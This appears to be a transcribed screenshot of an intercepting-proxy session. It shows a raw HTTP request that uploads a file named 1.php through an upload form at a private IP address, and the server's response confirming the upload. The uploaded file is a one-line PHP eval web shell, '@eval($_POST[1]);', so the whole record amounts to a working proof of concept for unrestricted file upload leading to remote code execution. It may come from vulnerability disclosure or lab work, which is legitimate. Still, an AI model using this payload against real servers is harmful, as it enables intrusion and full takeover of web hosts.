 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 192.168.1.12
3 Content-Length: 412
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.1.12
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryUn8zpjD2O6ixkk7p
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://192.168.1.12/upload.html
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 ------WebKitFormBoundaryUn8zpjD2O6ixkk7p
6 Content-Disposition: form-data; name="fileToUpload"; filename="1.php"
7 Content-Type: text/php
8
9 <?php
20
21 @eval($_POST[1]);
22
23 ------WebKitFormBoundaryUn8zpjD2O6ixkk7p
24 Content-Disposition: form-data; name="directory"
25
26 ./
27 ------WebKitFormBoundaryUn8zpjD2O6ixkk7p
28 Content-Disposition: form-data; name="submit"
29
30 Upload File
31 ------WebKitFormBoundaryUn8zpjD2O6ixkk7p--
32
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 01 Apr 2025 11:38:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 35
7
8
9 The file 1.php has been uploaded.
10